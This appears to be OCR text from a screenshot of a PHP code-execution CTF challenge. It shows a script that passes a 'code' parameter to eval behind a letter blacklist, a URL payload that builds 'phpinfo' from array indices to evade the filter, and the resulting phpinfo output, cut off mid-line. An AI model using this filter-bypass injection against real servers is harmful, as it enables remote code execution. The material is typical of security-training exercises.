 127.0.0.1/22.php?code=($_[15].$_[7].$_[15].$_[8].$_[12].$_[5].$_[14])()
应用 bank 个人中心 已导入 Challenges Windows 使用教...
<?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
PHP Version 7.0.0
System Windows NT LAPTOP-40VV2290 10.0 build 17763 (Windows 10) AMD64
Build Date Dec 3 2015 09:27:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "